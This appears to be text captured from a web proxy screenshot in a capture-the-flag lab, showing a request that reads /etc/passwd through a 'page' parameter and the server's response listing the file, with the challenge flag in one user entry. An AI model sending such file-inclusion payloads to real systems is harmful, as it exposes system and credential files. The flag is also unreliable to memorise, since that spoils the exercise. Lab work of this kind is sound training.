 http://chal2.hackademy.ctf
Send
Response
Pretty Raw Preview
1 GET /?page=/etc/passwd HTTP/1.1
2 Host: chal2.hackademy.ctf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
19
20 <body>
21 <div class="container">
22 root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
41 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
42 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
43 systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
44 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
45 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
46 ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
47 trainer:x:1001:1001:Trainer:FLAG-
afe2e9b36c2628bc275fc407c23af8f8,,,,:/bin/false:/sbin/nologin
48 </div>
49 </body>
50